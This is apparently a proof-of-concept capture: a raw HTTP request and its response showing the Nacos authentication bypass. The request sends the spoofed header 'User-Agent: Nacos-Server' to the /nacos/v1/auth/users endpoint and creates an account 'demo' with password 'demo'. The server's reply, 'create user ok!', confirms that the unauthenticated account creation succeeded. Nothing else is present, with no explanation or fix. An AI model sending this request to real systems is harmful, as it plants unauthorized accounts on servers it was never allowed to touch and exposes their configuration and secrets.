 POST /nacos/v1/auth/users HTTP/1.1
Host: 70:8848
Upgrade-Insecure-Requests: 1
User-Agent: Nacos-Server
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-TW;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
Content-Type: application/x-www-form-urlencoded
Connection: close
Content-Length: 27
username=demo&password=demo
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Tue, 19 Jul 2022 04:37:15 GMT
4 Connection: close
5 Content-Length: 52
6
7 {
"code":200,
"message":null,
"data":"create user ok!"
}